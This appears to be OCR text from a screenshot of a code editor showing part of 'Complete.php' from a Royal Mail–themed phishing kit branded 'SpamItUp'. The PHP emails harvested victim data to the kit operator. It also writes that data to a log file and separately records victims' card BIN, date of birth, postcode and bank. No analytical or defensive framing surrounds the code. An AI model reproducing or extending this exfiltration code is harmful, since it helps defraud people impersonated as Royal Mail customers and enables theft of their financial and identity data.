 ~/.cache/.fr-k8YEti/RoyalMail/Complete.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php Book.php Complete.php
78 + ---------------- SpamItUp -----------------+\n\n\n";
79
80 if(!isset($_SESSION['complete'])){
81
82 mail($to, $subj, $data, $headers);
83 }
84
85 if ($saveonhost == 1)
86 {
87 $fp = fopen('logs/RoyalMailUk.txt', 'a');
88 fwrite($fp, $data . "\n");
89 fclose($fp);
90 }
91
92 $bin_info = "$bin | $dob | $zipcode | $bank\n";
93 $fp = fopen('logs/binList.txt', 'a');
94 fwrite($fp, $bin_info);
95 fclose($fp);
96
97
Line 79, Column 1 Spaces: 4 PHP